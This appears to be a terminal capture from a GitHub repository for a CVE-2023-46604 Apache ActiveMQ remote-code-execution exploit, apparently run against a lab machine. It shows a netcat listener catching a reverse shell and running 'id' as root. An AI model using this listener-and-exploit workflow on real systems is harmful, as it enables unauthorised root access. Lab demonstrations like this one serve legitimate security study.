 → CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ git:(main) ✗ n
c -lnvp 9999
listening on [any] 9999 ...
id
connect to [10.10.16.28] from (UNKNOWN) [10.10.11.243] 48816
bash: cannot set terminal process group (4128): Inappropriate ioct
l for device
bash: no job control in this shell
root@broker:~# id
uid=0(root) gid=0(root) groups=0(root)
root@broker:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@broker:~#